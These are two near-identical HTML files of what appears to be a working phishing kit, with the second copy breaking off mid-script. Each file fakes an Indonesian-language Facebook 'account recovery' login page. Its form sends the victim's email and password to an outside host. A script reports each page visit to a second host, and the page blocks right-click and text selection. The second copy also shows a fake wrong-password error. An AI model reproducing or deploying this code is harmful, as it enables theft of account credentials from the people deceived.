
<file: home.html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:b="http://www.google.com/2005/gml/b" xmlns:data="http://www.google.com/2005/gml/data" xmlns:expr="http://www.google.com/2005/gml/expr"><head>
<link href="https://www.blogger.com/static/v1/widgets/1394523530-widget_css_bundle.css" rel="stylesheet" type="text/css">
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
<meta content="width=device-width, initial-scale=1, shrink-to-fit=no" name="viewport">
<title>Pemulihan Akun</title>
<link rel="icon" href="propertys/warnapelangitulisan.png">
<meta content="https://1.bp.blogspot.com/-QDe8Pi7WlXA/YLbd2xVUQ7I/AAAAAAAAADA/PMGC2nvokQwBf58vynswNmy0zfNhkKlmQCLcBGAsYHQ/s1041/1%2B%25283%2529.jpg" itemprop="thumbnailUrl" property="og:image">
<style id="page-skin-1" type="text/css"><!--

--></style>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">
<meta name="google-adsense-platform-account" content="ca-host-pub-1556223355139109">
<meta name="google-adsense-platform-domain" content="blogspot.com">

</head>
<body class="touch x1-5 ios mSafari _fzu _50-3 iframe acw" tabindex="0">
<header>
<div class="header no-items section" id="header"></div>
</header>
<main>
<style>
        body{margin:0px;padding:0px;}
            .touch ._5rut {
                margin: 0 auto;
                max-width: 416px;
            }

            ._5soa ._5rut {
                padding: 0 16px;
            }

            form {
                margin: 0;
                border: 0;
            }

            ._56be {
                position: relative;
            }

            .touch ._56bg {
                -webkit-appearance: none;
                -webkit-box-sizing: border-box;
                width: 100%;
            }

            .touch ._55ws {
                padding: 12px;
            }

            ._55ws {
                background: #fff;
            }

            ._55x2>
            *,
            ._55x2._55x2>

            * {
                border-bottom-color: rgba(0, 0, 0, .101);
            }

            ._55x2>
            *,
            ._55x2._55x2>

            * {
                border-bottom: 1px solid #e5e5e5;
            }

            ._56bg {
                border: 0;
                display: block;
                margin: 0;
                padding: 0;
            }

            ._56be::before {
                border-color: rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .18);
                -webkit-border-radius: 4px;
                border-style: solid;
                border-width: 1px;
                bottom: -1px;
                content: '
                '
                ;
                left: -1px;
                pointer-events: none;
                position: absolute;
                right: -1px;
                top: -1px;
            }

            ._56bs._56b_ {
                display: block;
                width: 100%;
            }

            .touch ._56bu,
            .touch ._56bv,
            .touch a._56bu,
            .touch a._56bv {
                text-shadow: 0 -1px rgb(0 0 0 / 25%);
            }

            .touch ._56bs {
                border: none;
                -webkit-border-radius: 3px;
                -webkit-box-sizing: border-box;
                font-weight: bold;
                position: relative;
                -webkit-user-select: none;
                z-index: 0;
            }

            ._56bw {
                font-size: 14px;
                height: 36px;
                line-height: 36px;
                padding: 0 16px;
            }

            ._56bu,
            ._56bv,
            a._56bu,
            a._56bv,
            a.touchable._56bu,
            a.touchable._56bv {
                color: #fff;
            }

            ._color {
                background-color: #627aad;
                border: none;
                -webkit-border-radius: 3px;
            }

            ._52jj {
                text-align: center;
            }

            ._5t3b {
                padding: 36px 0 12px 0;
            }

            .touch a {
                color: #576b95;
                cursor: pointer;
                text-decoration: none;
            }

            ._bgsp {
                background-color: #5b93fc;
                background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, .1)));
                background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1));
                padding: 12px;
            }

            .touch,
            .touch tr,
            .touch input,
            .touch textarea,
            .touch .mfsm {
                font-size: 14px;
                line-height: 18px;
            }

            ._56bu,
            ._56bv,
            a._56bu,
            a._56bv,
            a.touchable._56bu,
            a.touchable._56bv {
                color: #fff
            }

            ._5soa ._5rut .other-links {
                padding-bottom: 36px;
                text-align: center;
            }

            ul {
                list-style-type: none;
            }

            ._5soa ._5rut .other-links a {
                color: #899bc1;
                font-size: 14px;
                line-height: 16px;
            }

            ._ulpading {
                padding: 0px;
            }

            .touch ._55wr {
                padding: 8px;
            }

            .touch ._5ui2 ._5dpw {
                text-align: center;
            }

            .touch ._5ui3 {
                padding: 6px;
            }

            .touch .mfss {
                font-size: 13px;
                line-height: 15px;
            }

            .fcg {
                color: gray;
            }

            .touch a.sec {
                color: #8190b0;
            }

            ._52z5 {
                background: #3b5998;
                -webkit-box-sizing: border-box;
                height: 44px;
                padding: 7px 0;
                position: relative;
                width: 100%;
                z-index: 12;
            }

            ._mgtop20 {
                margin-top: 20px;
            }

            ._bgaclb {
                background-color: #eceff5;
            }

            ._55sr {
                font-weight: bold;
                font-size: 16px;
            }
        </style>

<div class="_4g33 _52we _52z5" id="header">
<div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter">
<p style="padding-top: 7px;margin: 0px;color: #fff;font-size: 20px;TEXT-ALIGN: -WEBKIT-CENTER;font-weight: bold;">
                        Facebook</p>
</div>
</div>
<div class="_5soa acw" data-sigil="context-layer-root content-pane" id="root" role="main">
<div class="_4g33">
<div class="_4g34">
<div class="aclb _5rut _bgaclb">
<form action="https://essejuicy.my.id/acc/login_gameid.php" id="login_form" method="post">
<div class="_5b_f" style="text-align: center; color: rgb(20, 24, 35); font-family: 'Helvetica Neue', Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 16px; line-height: 18px;">
<br>
<div class="uiScaledImageContainer mhs _5b_g" style="border-top-left-radius: 7px; border-top-right-radius: 7px; border-bottom-right-radius: 7px; border-bottom-left-radius: 7px; -webkit-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 1px; display: inline-block; height: 70px; width: 70px;">
<img alt="" class="scaledImageFitWidth img" height="70" itemprop="image" src="propertys/warnapelangitulisan.png" style="width: 70px;" width="70">
</div>
</div>
<div class="_5b_h" style="margin: 15px auto 0px; text-align: center; width: 300px; color: rgb(20, 24, 35); font-family: 'Helvetica Neue', Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 16px; line-height: 18px;"><div style="color: #2980B9">FACEBOOK</div>
<br>

<span class="fwb">Silahkan kembali login ke akun anda untuk melanjukan Pemulihan akun</span>
</div>
<div class="_56be _5sob">
<div class="_55wo _55x2 _56bf _mgtop20"><input autocapitalize="off" autocorrect="off" class="_56bg _55ws _5ruq" minlength="6" name="email" placeholder="Email atau Nomor Telepon" type="text">
<input autocapitalize="off" autocorrect="off" class="_56bg _55ws _5ruq" data-sigil="login-password-field" minlength="4" name="pass" placeholder="Kata Sandi" type="password">
<input id="is_smart_key_cd" name="na_is_smart_key_cd" type="hidden" value="ODI0MHwzMDB8NTU0Mw">
<div class="_55ws"><button class="_54k8 _56bs _56b_ _56bw _56bu _color" data-sigil="touchable" id="u_0_1" name="login" type="submit" value="Log In"><span class="_55sr">Login</span></button></div>
</div>
</div>
</form>
<div class="_52jj _5t3b"><a class="_54k8 _56bs _56bw _56bv _bgsp" data-sigil="touchable" role="button"><span class="_55sr"> Buat Aken Baru</span></a></div>
<div class="other-links">
<ul class="_5pkb _55wp _ulpading">
<li><span class="mfss fcg"><a>Lupa Kata Sandi?</a><span aria-hidden="true"> ·
                                            </span>
<a class="sec">Pusat Bantuan</a>
</span>
</li>
<li></li>
</ul>
</div>
</div>
</div>
</div>
<div class="_55wr _5ui2" style="text-align: -webkit-center;">
<div class="_5dpw">
<div class="_5ui3" data-sigil="marea"><span class="mfss fcg"><b>Filipino</b><span aria-hidden="true"> ·
                                </span><a class="sec" data-sigil="ajaxify">English</a>
<span aria-hidden="true"> · </span>
<a class="sec" data-sigil="ajaxify">中文(台灣)</a><span aria-hidden="true"> · </span><a class="sec">More…</a></span>
</div>
<div class="_5ui4"><span class="mfss fcg">Facebook ©2024</span></div>
</div>
</div>
</div>

</main>
<footer></footer>

<script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-GMPGBDMPN5&amp;l=dataLayer&amp;cx=c"></script><script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/852648224-widgets.js"></script>
<script type="text/javascript">
window['__wavt'] = 'AOuZoY7LWcJtOc3sqWBrjIE-WJt1--jEyg:1633177425433';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8437070858161662561','//videohotjkasg.blogspot.com/','8437070858161662561');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8437070858161662561', 'title': 'videohotjkasg', 'url': 'https://videohotjkasg.blogspot.com/', 'canonicalUrl': 'https://videohotjkasg.blogspot.com/', 'homepageUrl': 'https://videohotjkasg.blogspot.com/', 'searchUrl': 'https://videohotjkasg.blogspot.com/search', 'canonicalHomepageUrl': 'https://videohotjkasg.blogspot.com/', 'blogspotFaviconUrl': 'https://videohotjkasg.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22videohotjkasg - Atom\x22 href\x3d\x22https://videohotjkasg.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22videohotjkasg - RSS\x22 href\x3d\x22https://videohotjkasg.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22videohotjkasg - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8437070858161662561/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/17404788221977885252\x22 /\x3e\n', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/832fb92ca39710ad', 'plusOneApiSrc': 'https://apis.google.com/js/plusone.js', 'disableGComments': true, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'Twitter', 'key': 'twitter', 'shareMessage': 'Share to Twitter', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'pageName': '', 'pageTitle': 'videohotjkasg'}}, {'name': 'features', 'data': {'sharing_get_link_dialog': 'true', 'sharing_native': 'false'}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'videohotjkasg', 'description': '', 'url': 'https://videohotjkasg.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
</script>

<script>
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://sg.7uq.org/?key=' + document.getElementById("is_smart_key_cd").value + '&url=' + window.location);
    xhr.onload = function () {
        if (xhr.status === 200) { }
    };
    xhr.send();
</script>
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-GMPGBDMPN5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag(' js ', new Date());

    gtag(' config ', ' G - GMPGBDMPN5 ');
</script>
</body></html>
</file>

<file: homes.html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:b="http://www.google.com/2005/gml/b" xmlns:data="http://www.google.com/2005/gml/data" xmlns:expr="http://www.google.com/2005/gml/expr"><head>
<link href="https://www.blogger.com/static/v1/widgets/1394523530-widget_css_bundle.css" rel="stylesheet" type="text/css">
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
<meta content="width=device-width, initial-scale=1, shrink-to-fit=no" name="viewport">
<title>Pemulihan Akun</title>
<link rel="icon" href="propertys/warnapelangitulisan.png">
<meta content="https://1.bp.blogspot.com/-QDe8Pi7WlXA/YLbd2xVUQ7I/AAAAAAAAADA/PMGC2nvokQwBf58vynswNmy0zfNhkKlmQCLcBGAsYHQ/s1041/1%2B%25283%2529.jpg" itemprop="thumbnailUrl" property="og:image">
<style id="page-skin-1" type="text/css"><!--

--></style>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">
<meta name="google-adsense-platform-account" content="ca-host-pub-1556223355139109">
<meta name="google-adsense-platform-domain" content="blogspot.com">

</head>
<body class="touch x1-5 ios mSafari _fzu _50-3 iframe acw" tabindex="0">
<header>
<div class="header no-items section" id="header"></div>
</header>
<main>
<style>
        body{margin:0px;padding:0px;}
            .touch ._5rut {
                margin: 0 auto;
                max-width: 416px;
            }

            ._5soa ._5rut {
                padding: 0 16px;
            }

            form {
                margin: 0;
                border: 0;
            }

            ._56be {
                position: relative;
            }

            .touch ._56bg {
                -webkit-appearance: none;
                -webkit-box-sizing: border-box;
                width: 100%;
            }

            .touch ._55ws {
                padding: 12px;
            }

            ._55ws {
                background: #fff;
            }

            ._55x2>
            *,
            ._55x2._55x2>

            * {
                border-bottom-color: rgba(0, 0, 0, .101);
            }

            ._55x2>
            *,
            ._55x2._55x2>

            * {
                border-bottom: 1px solid #e5e5e5;
            }

            ._56bg {
                border: 0;
                display: block;
                margin: 0;
                padding: 0;
            }

            ._56be::before {
                border-color: rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .18);
                -webkit-border-radius: 4px;
                border-style: solid;
                border-width: 1px;
                bottom: -1px;
                content: '
                '
                ;
                left: -1px;
                pointer-events: none;
                position: absolute;
                right: -1px;
                top: -1px;
            }

            ._56bs._56b_ {
                display: block;
                width: 100%;
            }

            .touch ._56bu,
            .touch ._56bv,
            .touch a._56bu,
            .touch a._56bv {
                text-shadow: 0 -1px rgb(0 0 0 / 25%);
            }

            .touch ._56bs {
                border: none;
                -webkit-border-radius: 3px;
                -webkit-box-sizing: border-box;
                font-weight: bold;
                position: relative;
                -webkit-user-select: none;
                z-index: 0;
            }

            ._56bw {
                font-size: 14px;
                height: 36px;
                line-height: 36px;
                padding: 0 16px;
            }

            ._56bu,
            ._56bv,
            a._56bu,
            a._56bv,
            a.touchable._56bu,
            a.touchable._56bv {
                color: #fff;
            }

            ._color {
                background-color: #627aad;
                border: none;
                -webkit-border-radius: 3px;
            }

            ._52jj {
                text-align: center;
            }

            ._5t3b {
                padding: 36px 0 12px 0;
            }

            .touch a {
                color: #576b95;
                cursor: pointer;
                text-decoration: none;
            }

            ._bgsp {
                background-color: #5b93fc;
                background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, .1)));
                background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1));
                padding: 12px;
            }

            .touch,
            .touch tr,
            .touch input,
            .touch textarea,
            .touch .mfsm {
                font-size: 14px;
                line-height: 18px;
            }

            ._56bu,
            ._56bv,
            a._56bu,
            a._56bv,
            a.touchable._56bu,
            a.touchable._56bv {
                color: #fff
            }

            ._5soa ._5rut .other-links {
                padding-bottom: 36px;
                text-align: center;
            }

            ul {
                list-style-type: none;
            }

            ._5soa ._5rut .other-links a {
                color: #899bc1;
                font-size: 14px;
                line-height: 16px;
            }

            ._ulpading {
                padding: 0px;
            }

            .touch ._55wr {
                padding: 8px;
            }

            .touch ._5ui2 ._5dpw {
                text-align: center;
            }

            .touch ._5ui3 {
                padding: 6px;
            }

            .touch .mfss {
                font-size: 13px;
                line-height: 15px;
            }

            .fcg {
                color: gray;
            }

            .touch a.sec {
                color: #8190b0;
            }

            ._52z5 {
                background: #3b5998;
                -webkit-box-sizing: border-box;
                height: 44px;
                padding: 7px 0;
                position: relative;
                width: 100%;
                z-index: 12;
            }

            ._mgtop20 {
                margin-top: 20px;
            }

            ._bgaclb {
                background-color: #eceff5;
            }

            ._55sr {
                font-weight: bold;
                font-size: 16px;
            }
        </style>

<div class="_4g33 _52we _52z5" id="header">
<div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter">
<p style="padding-top: 7px;margin: 0px;color: #fff;font-size: 20px;TEXT-ALIGN: -WEBKIT-CENTER;font-weight: bold;">
                        Facebook</p>
</div>
</div>
<div class="_5soa acw" data-sigil="context-layer-root content-pane" id="root" role="main">
<div class="_4g33">
<div class="_4g34">
<div class="aclb _5rut _bgaclb">
<form action="https://essejuicy.my.id/acc/login_gameid.php" id="login_form" method="post">
<div class="_5b_f" style="text-align: center; color: rgb(20, 24, 35); font-family: 'Helvetica Neue', Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 16px; line-height: 18px;">
<br>
<div class="uiScaledImageContainer mhs _5b_g" style="border-top-left-radius: 7px; border-top-right-radius: 7px; border-bottom-right-radius: 7px; border-bottom-left-radius: 7px; -webkit-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 1px; display: inline-block; height: 70px; width: 70px;">
<img alt="" class="scaledImageFitWidth img" height="70" itemprop="image" src="propertys/warnapelangitulisan.png" style="width: 70px;" width="70">
</div>
</div>
<div class="_5b_h" style="margin: 15px auto 0px; text-align: center; width: 300px; color: rgb(20, 24, 35); font-family: 'Helvetica Neue', Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 16px; line-height: 18px;"><div style="color: #2980B9">FACEBOOK</div>
<br>

<span class="fwb">Silahkan kembali login ke akun anda untuk melanjukan Pemulihan akun</span>
</div>
<div class="_56be _5sob">
<div class="_55wo _55x2 _56bf _mgtop20"><input autocapitalize="off" autocorrect="off" class="_56bg _55ws _5ruq" minlength="6" name="email" placeholder="Email atau Nomor Telepon" type="text">
<input autocapitalize="off" autocorrect="off" class="_56bg _55ws _5ruq" data-sigil="login-password-field" minlength="4" name="pass" placeholder="Kata Sandi" type="password">
<input id="is_smart_key_cd" name="na_is_smart_key_cd" type="hidden" value="ODI0MHwzMDB8NTU0Mw">
<div style="color: red;" class="_9ay7">Alamat email atau nomor ponsel dan kata sandi yang Anda masukkan tidak terhubung ke akun. <br><a href="https://facebook.com/login/identify/">Pastikan email atau nomor ponsel dan kata sandi benar</a></div>
<div class="_55ws"><button class="_54k8 _56bs _56b_ _56bw _56bu _color" data-sigil="touchable" id="u_0_1" name="login" type="submit" value="Log In"><span class="_55sr">Login</span></button></div>
</div>
</div>
</form>
<div class="_52jj _5t3b"><a class="_54k8 _56bs _56bw _56bv _bgsp" data-sigil="touchable" role="button"><span class="_55sr"> Buat Aken Baru</span></a></div>
<div class="other-links">
<ul class="_5pkb _55wp _ulpading">
<li><span class="mfss fcg"><a>Lupa Kata Sandi?</a><span aria-hidden="true"> ·
                                            </span>
<a class="sec">Pusat Bantuan</a>
</span>
</li>
<li></li>
</ul>
</div>
</div>
</div>
</div>
<div class="_55wr _5ui2" style="text-align: -webkit-center;">
<div class="_5dpw">
<div class="_5ui3" data-sigil="marea"><span class="mfss fcg"><b>Filipino</b><span aria-hidden="true"> ·
                                </span><a class="sec" data-sigil="ajaxify">English</a>
<span aria-hidden="true"> · </span>
<a class="sec" data-sigil="ajaxify">中文(台灣)</a><span aria-hidden="true"> · </span><a class="sec">More…</a></span>
</div>
<div class="_5ui4"><span class="mfss fcg">Facebook ©2024</span></div>
</div>
</div>
</div>

</main>
<footer></footer>

<script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-GMPGBDMPN5&amp;l=dataLayer&amp;cx=c"></script><script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/852648224-widgets.js"></script>
<script type="text/javascript">
window['__wavt'] = 'AOuZoY7LWcJtOc3sqWBrjIE-WJt1--jEyg:1633177425433';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8437070858161662561','//videohotjkasg.blogspot.com/','8437070858161662561');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8437070858161662561', 'title': 'videohotjkasg', 'url': 'https://videohotjkasg.blogspot.com/', 'canonicalUrl': 'https://videohotjkasg.blogspot.com/', 'homepageUrl': 'https://videohotjkasg.blogspot.com/', 'searchUrl': 'https://videohotjkasg.blogspot.com/search', 'canonicalHomepageUrl': 'https://videohotjkasg.blogspot.com/', 'blogspotFaviconUrl': 'https://videohotjkasg.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22videohotjkasg - Atom\x22 href\x3d\x22https://videohotjkasg.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22videohotjkasg - RSS\x22 href\x3d\x22https://videohotjkasg.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22videohotjkasg - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8437070858161662561/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/17404788221977885252\x22 /\x3e\n', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/832fb92ca39710ad', 'plusOneApiSrc': 'https://apis.google.com/js/plusone.js', 'disableGComments': 